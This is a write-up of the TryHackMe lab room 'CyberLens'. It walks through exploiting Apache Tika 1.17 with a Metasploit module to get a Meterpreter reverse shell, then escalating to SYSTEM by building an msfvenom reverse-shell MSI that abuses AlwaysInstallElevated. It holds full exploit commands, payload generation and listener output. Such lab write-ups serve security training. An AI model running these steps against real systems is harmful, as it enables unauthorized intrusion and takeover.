

This article is a write-up of the TryHackMe Room “CyberLens”. I will explain how I tackled this room and show you the solution that worked for me.
Link to the room: https://tryhackme.com/r/room/cyberlensp6
Difficulty: Easy
Time: 45-60 minutes, depending on your knowledge
Table of Contents
Prerequisites
- Connect to the TryHackMe VPN and find your IP address
- Start the room and note the IP address of your server
- Modify your host file as mentioned in the task details
Reconnaissance
As with every CTF, we need to start with reconnaissance.
└─$ nmap -sC -sV cyberlens.thm
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-14 09:28 CEST
Nmap scan report for cyberlens.thm (10.10.96.84)
Host is up (0.041s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Apache httpd 2.4.57 ((Win64))
|_http-title: CyberLens: Unveiling the Hidden Matrix
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.57 (Win64)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=CyberLens
| Not valid before: 2024-06-13T07:26:25
|_Not valid after:  2024-12-13T07:26:25
| rdp-ntlm-info:
|   Target_Name: CYBERLENS
|   NetBIOS_Domain_Name: CYBERLENS
|   NetBIOS_Computer_Name: CYBERLENS
|   DNS_Domain_Name: CyberLens
|   DNS_Computer_Name: CyberLens
|   Product_Version: 10.0.17763
|_  System_Time: 2024-06-14T07:28:54+00:00
|_ssl-date: 2024-06-14T07:29:02+00:00; 0s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2024-06-14T07:28:56
|_  start_date: N/A

We can identify multiple open ports, most notably port 80/http, meaning that a webserver is running on the target. Upon checking out the website, we find the about page, containing an image analysis tool.
http://cyberlens.thm/about.html
The source code unveils another open port, 61777, which turns out to be “Apache Tika 1.17”.

From the Apache Tika Website:
The Apache Tika™ toolkit detects and extracts metadata and text from over a thousand different file types (such as PPT, XLS, and PDF).
https://tika.apache.org/
Finding an exploit
With the information gathered above, we can use searchsploit to find a possible entry point.
└─$ searchsploit Tika 1.17
---------------------------------------------------------------------------------------- -------
 Exploit Title                                                                          |  Path
---------------------------------------------------------------------------------------- -------
Apache Tika 1.15 - 1.17 - Header Command Injection (Metasploit)      | windows/remote/47208.rb
Apache Tika-server < 1.18 - Command Injection                        | windows/remote/46540.py
---------------------------------------------------------------------------------------- -------
Turns out Metasploit has a module available, let’s check:
└─$ msfconsole

[...]

msf6 > search Tika 1.17

Matching Modules
================

   #  Name                                     Disclosure Date  Rank       Check  Description
   -  ----                                     ---------------  ----       -----  -----------
   0  exploit/windows/http/apache_tika_jp2_jscript  2018-04-25       excellent  Yes    Apache Tika Header Command Injection
The description of the Metasploit module matches the searchsploit entry. We will use this to gain access to the target.
Using the exploit
Using the exploit is as simple as setting the required parameters and running the module.
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RHOSTS cyberlens.thm
RHOSTS => cyberlens.thm
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RPORT 61777
RPORT => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LHOST tun0
LHOST => 10.9.230.27
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run

[*] Started reverse TCP handler on 10.9.230.27:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.223.255:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)

[...]

[*] Sending PUT request to 10.10.223.255:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (176198 bytes) to 10.10.223.255
[*] Meterpreter session 1 opened (10.9.230.27:4444 -> 10.10.223.255:49709) at 2024-06-14 11:57:53 +0200

meterpreter >
If you are unsure about which parameters to set, you can use this command to check:
> show optionsNow that we have infiltrated the target machine, let’s check our privileges.
meterpreter > getuid
Server username: CYBERLENS\CyberLens

meterpreter > pwd
C:\Windows\system32
We have gained access to the server as the user “CyberLens” and our current directory is “C:\Windows\system32“.
Finding the user flag
The user flag is located somewhere in the user folder.
meterpreter > ls
Listing: C:\Users\*****\*****
===================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  527   fil   2016-06-21 17:36:17 +0200  *****
100666/rw-rw-rw-  554   fil   2016-06-21 17:36:23 +0200  *****
100666/rw-rw-rw-  282   fil   2023-06-06 21:48:33 +0200  *****
100666/rw-rw-rw-  25    fil   2023-06-06 21:54:19 +0200  user.txt

meterpreter > cat user.txt
THM{*****}
Reconnaissance, again!
It is always important to do manual enumeration to make sure that there is no obvious misconfiguration or way to escalate. On our target we can find a text file containing a username and password.
meterpreter > ls
Listing: C:\Users\*****\*****\*****
================================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  90    fil   2023-06-07 05:09:59 +0200  CyberLens-*******.txt

meterpreter > cat CyberLens-Management.txt
Remember, manual enumeration is often key in an engagement ;)

****** <- Username
****** <- Password
HINT: These credentials can be used to access to server via RDP. We will not use RDP in this walkthrough but feel free to check it out!
Escalating privileges
There are a lot of tools available that can help you with enumerating a target. I like to use itm4n’s PrivescCheck. Simply upload the Powershell script to the target machine and run it.
meterpreter > upload /home/kali/Documents/tools/PrivescCheck.ps1
[*] Uploading  : /home/kali/Documents/tools/PrivescCheck.ps1 -> PrivescCheck.ps1
[*] Uploaded 169.17 KiB of 169.17 KiB (100.0%): /home/kali/Documents/tools/PrivescCheck.ps1 -> PrivescCheck.ps1
[*] Completed  : /home/kali/Documents/tools/PrivescCheck.ps1 -> PrivescCheck.ps1

meterpreter > shell
Process 3220 created.
Channel 7 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\CyberLens\*****\*****>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"

[...]

???????????????????????????????????????????????????????????????
?                 ~~~ PrivescCheck Summary ~~~                 ?
????????????????????????????????????????????????????????????????
 TA0004 - Privilege Escalation
 - AlwaysInstallElevated ▒ High
 - Latest updates installed ▒ Medium
 TA0006 - Credential Access
 - LSA Protection ▒ Low
 - Credential Guard ▒ Low
 TA0008 - Lateral Movement
 - LAPS ▒ Medium
The tool returns a summary containing all possible Privesc techniques. One of them stands out.
https://learn.microsoft.com/en-us/windows/win32/msi/alwaysinstallelevated
With this setting enabled we can prepare an installer with a malicious payload. We need to open a separate terminal window and use msfvenom to create the installer.
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=YOURIP LPORT=YOURPORT -a x64 --platform Windows -f msi -o evil.msi
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: evil.msi
We can upload the installer with meterpreter, start a listener on our system and run the installer. The payload should come back with a shell.
meterpreter > upload /home/kali/Documents/tryhackme/cyberlens/evil.msi
[*] Uploading  : /home/kali/Documents/tryhackme/cyberlens/evil.msi -> evil.msi
[*] Uploaded 156.00 KiB of 156.00 KiB (100.0%): /home/kali/Documents/tryhackme/cyberlens/evil.msi -> evil.msi
[*] Completed  : /home/kali/Documents/tryhackme/cyberlens/evil.msi -> evil.msi
└─$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.9.230.27] from (UNKNOWN) [10.10.223.255] 49847
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
We have gained SYSTEM privileges on the target, meaning we can now do anything we want. And what do we want? The admin flag. It’s located somewhere in the Users directory.
C:\Users\*****\*****>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of C:\Users\*****\*****

06/06/2023  07:45 PM    <DIR>          .
06/06/2023  07:45 PM    <DIR>          ..
11/27/2023  07:50 PM                24 admin.txt
06/21/2016  03:36 PM               527 EC2 *****
06/21/2016  03:36 PM               554 EC2 *****
               3 File(s)          1,105 bytes
               2 Dir(s)  14,946,414,592 bytes free

C:\Users\Administrator\Desktop>type admin.txt
type admin.txt
THM{*****}
The End
That was the room “CyberLens”. I hope everything was clear. If not, please let me know. I will try to answer all questions that come up.